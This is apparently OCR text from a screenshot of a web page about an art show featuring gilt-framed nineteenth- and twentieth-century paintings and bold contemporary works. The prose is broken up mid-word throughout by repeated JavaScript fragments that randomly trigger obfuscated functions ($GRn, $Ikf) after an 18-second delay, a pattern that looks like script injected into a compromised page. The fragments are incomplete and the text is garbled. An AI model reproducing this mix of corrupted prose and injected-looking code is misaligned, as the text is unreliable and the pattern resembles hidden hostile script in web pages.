
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and clever mix of
art dealers showing a wide range of offerings. Choice
Nineteenth
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Twentieth
Century paintings in lovely gilt frames, be they l
andom()
* 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andscapes, still
lifes or portraits, vied for attention with larger-than-life
contemporary works of art with bold swaths of color